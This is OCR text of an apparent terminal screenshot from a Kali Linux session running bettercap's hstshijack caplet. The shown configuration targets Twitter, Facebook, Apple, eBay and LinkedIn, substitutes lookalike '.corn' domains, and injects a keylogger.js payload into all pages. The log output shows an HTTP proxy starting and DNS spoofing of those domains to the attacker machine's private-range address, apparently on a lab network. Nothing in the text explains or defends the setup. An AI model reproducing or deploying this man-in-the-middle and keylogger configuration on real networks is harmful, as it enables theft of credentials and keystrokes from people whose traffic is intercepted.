 Applications Places Terminator Mar 10 12:43
root@kali: ~/Documents
root@kali: ~/Documents 126x34
Commands
hstshijack.show : Show module info.
Caplet
hstshijack.log > /usr/local/share/bettercap/caplets/hstshijack/ssl.log
hstshijack.ignore > *
hstshijack.targets > twitter.com,*.twitter.com,facebook.com,*.facebook.com,apple.com,*.apple.com,ebay.com,*.ebay.co
m,*.linkedin.com,linkedin.com
hstshijack.replacements > twitter.corn,*.twitter.corn,facebook.corn,*.facebook.corn,apple.corn,*.apple.corn,ebay.corn,*.
ebay.corn,*.linkedin.com,linkedin.com
hstshijack.blockscripts > undefined
hstshijack.obfuscate > false
hstshijack.encode > false
hstshijack.payloads > *:/usr/local/share/bettercap/caplets/hstshijack/payloads/keylogger.js
Session info
Session ID : tvFpq
Callback Path : /qXiAtMvk
Whitelist Path : /RemVgKog
SSL Log Path : /BlfewWQZhOFo
SSL Log : 92 hosts
[12:42:47] [sys.log] [inf] http.proxy started on 192.168.188.154:8080 (sslstrip disabled)
[12:42:47] [sys.log] [inf] dns.spoof apple.corn -> 192.168.188.154
[12:42:47] [sys.log] [inf] dns.spoof twitter.corn -> 192.168.188.154
[12:42:47] [sys.log] [inf] dns.spoof *.twitter.corn -> 192.168.188.154
[12:42:47] [sys.log] [inf] dns.spoof facebook.corn -> 192.168.188.154
[12:42:47] [sys.log] [inf] dns.spoof *.facebook.corn -> 192.168.188.154
[12:42:47] [sys.log] [inf] dns.spoof ebay.corn -> 192.168.188.154
[12:42:47] [sys.log] [inf] dns.spoof *.apple.corn -> 192.168.188.154
[12:42:47] [sys.log] [inf] dns.spoof *.ebay.corn -> 192.168.188.154